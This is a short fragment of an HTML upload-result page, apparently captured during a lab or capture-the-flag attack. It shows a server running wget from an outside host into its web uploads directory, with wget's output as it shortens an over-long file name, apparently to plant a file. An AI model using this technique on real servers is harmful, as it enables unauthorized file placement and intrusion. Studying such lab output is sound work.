 251 <h3>Upload Succsesful!</h3>
252 <div>
253 <h4>Output:</h4>
254 <pre>CMD: cd /var/www/html/uploads/0321-2215_3d17b3cbfce09e63; wget 'http://10.10.14.238/BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
255 <pre>The name is too long, 254 chars total.
256 Trying to shorten...
257 New name is BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
258 --2025-03-21 22:15:00--  http://10.10.14.238/BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
259 Connecting to 10.10.14.238:80... connected.
260 HTTP request sent, awaiting response... 200 OK
261 Length: 96869 (95K) [image/png]
262 Saving to: 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
263
264 0K .......... .......... .......... .......... .......... 52% 53.3K 1s
265 50K .......... .......... .......... .......... .... 100% 3.99M=0.9s
266
267 2025-03-21 22:15:02 (99.7 KB/s) - 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
268
269 </pre>
270 </div>
271
272
273 </div>